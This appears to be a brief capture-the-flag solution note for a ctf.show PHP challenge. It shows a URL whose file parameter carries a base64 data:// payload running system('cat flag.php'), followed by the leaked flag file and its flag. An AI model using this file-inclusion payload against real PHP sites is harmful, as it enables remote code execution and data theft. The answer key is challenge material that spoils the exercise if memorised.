 view-source:https://298eee8f-d0d6-4337-8b1a-2e2372bca01f.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{e2e86b23-e60d-4aa0-8e5e-4a7c87194622}";